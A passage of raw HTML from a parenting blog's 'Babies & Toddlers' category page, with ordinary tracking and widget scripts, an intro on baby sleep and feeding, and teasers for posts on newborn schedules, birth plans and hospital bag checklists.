<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.havetwinsfirst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.havetwinsfirst.com%2Fbaby-care%2F&#038;format=xml" />
<meta name="p:domain_verify" content="9f39eb8c85c9482fbb01b4bd1813c7ec"/>

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1404426206932832');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1404426206932832&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="rocketlazyloadscript" data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZTQ5ZTRjNy01OTUxLTRmYzYtYTliYy00ZmU2ODAyOWUyZTI=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>

<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#efe825;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#000000;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#2156f2;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script type="rocketlazyloadscript" id="simple-banner-site-custom-js-dummy" data-rocket-type="text/javascript"></script><meta name="hubbub-info" description="Hubbub 1.34.7"><meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="page-template-default page page-id-6063 wp-custom-logo wp-embed-responsive footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-4508 elementor-page elementor-page-6063 grow-content-body">
<div  id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header  id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div  id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.havetwinsfirst.com/" rel="home"><img fetchpriority="high" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="custom-logo" alt="Have Twins First logo" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img fetchpriority="high" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1&fit=300%2C200" class="custom-logo" alt="Have Twins First logo" decoding="async" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-5953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="https://www.havetwinsfirst.com/twins-3/">Twins</a></li>
<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6082"><a href="https://www.havetwinsfirst.com/baby-registry/">Baby Registry</a></li>
<li id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5954"><a href="https://www.havetwinsfirst.com/baby-care/" aria-current="page">Babies &#038; Toddlers</a></li>
<li id="menu-item-9923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://www.havetwinsfirst.com/products/">Shop</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_cart">
	</div><!-- data-section="cart" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.pinterest.com/havetwinsfirst" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.facebook.com/havetwinsfirst" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div  id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.havetwinsfirst.com/" rel="home"><img fetchpriority="high" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="custom-logo" alt="Have Twins First logo" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img fetchpriority="high" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1&fit=300%2C200" class="custom-logo" alt="Have Twins First logo" decoding="async" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_social">
	<div class="header-mobile-social-wrap"><div class="header-mobile-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.pinterest.com/havetwinsfirst" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.facebook.com/havetwinsfirst" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a></div></div></div><!-- data-section="mobile_social" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<div  id="inner-wrap" class="wrap kt-clear">
		<div  id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-6063" class="entry content-bg single-entry post-6063 page type-page status-publish hentry grow-content-body grow-content-main">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
			<div data-elementor-type="wp-page" data-elementor-id="6063" class="elementor elementor-6063" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-667a045c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="667a045c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c1ede84" data-id="6c1ede84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8315147 elementor-widget elementor-widget-heading" data-id="8315147" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Babies &amp; Toddlers</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-776ca2fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="776ca2fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d98aadc" data-id="d98aadc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736710ff elementor-widget elementor-widget-text-editor" data-id="736710ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">This is where I share help for common problems and questions new parents have about their babies and toddlers. I focus on the things I have the most experience and passion for including baby sleep, pumping help, bottle feeding tips, and toddler gear reviews. I like to write about topics and questions that I had difficulty finding answers to when my three kids were babies.</p><p style="text-align: center;">You will find information on typical baby and toddlers schedules, sleep training, and tips for getting your child to sleep through the night. For baby feeding, a<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); background-color: transparent;">s a mom who has exclusively pumped, exclusively breastfed, formula fed, pumped at work, and combined different baby feeding techniques I love to share the hacks I learned along the way</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b655526 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b655526" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d6593d" data-id="4d6593d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb4218 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3fb4218" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-12238 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/sample-newborn-schedule/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12243" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/11/sample-newborn-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/11/sample-newborn-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12243" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/sample-newborn-schedule/" >
				Sample Newborn Schedule for Sleeping &amp; Feeding			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Understanding a newborn schedule can bring calm and structure to those unpredictable early weeks. While every baby is unique, having a gentle routine helps you</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12222 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/first-time-mom-tips/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12233" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/11/first-time-mom-tips-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/11/first-time-mom-tips-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12233" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/first-time-mom-tips/" >
				20 Clever First Time Mom Tips &amp; Advice for a Smooth Start			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 7, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Becoming a mom for the first time is exciting, emotional, and sometimes overwhelming. Between sleepless nights, new routines, and learning your baby’s needs, it’s easy</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12209 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-to-write-a-birth-plan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12219" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/10/how-to-write-a-birth-plan-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/10/how-to-write-a-birth-plan-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12219" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-to-write-a-birth-plan/" >
				How To Write a Birth Plan: Clearly Communicate Your L&amp;D Wishes			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 31, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Preparing for your baby’s arrival can feel overwhelming, but learning how to write a birth plan will help you feel confident and in control. Whether</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12164 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/hospital-bag-checklist-mom-and-baby/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12172" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/10/hospital-bag-checklist-for-mom-and-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/10/hospital-bag-checklist-for-mom-and-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12172" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/hospital-bag-checklist-mom-and-baby/" >
				Hospital Bag Checklist for Mom, Dad, and Baby (Free Printable)			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 17, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Getting ready for your baby’s arrival is exciting, but packing your hospital bag can feel overwhelming. You want to be sure you have everything you’ll</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12131 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/newborn-tips-first-time-moms/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12148" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/10/newborn-tips-for-first-time-moms-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/10/newborn-tips-for-first-time-moms-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12148" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/newborn-tips-first-time-moms/" >
				10 Newborn Survival Tips Every First Time Mom Should Read			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 10, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Becoming a mom for the first time is exciting, emotional, and sometimes overwhelming. Between sleepless nights, endless feedings, and figuring out what your baby needs,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12112 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/things-to-do-before-baby-arrives/" tabindex="-1" >
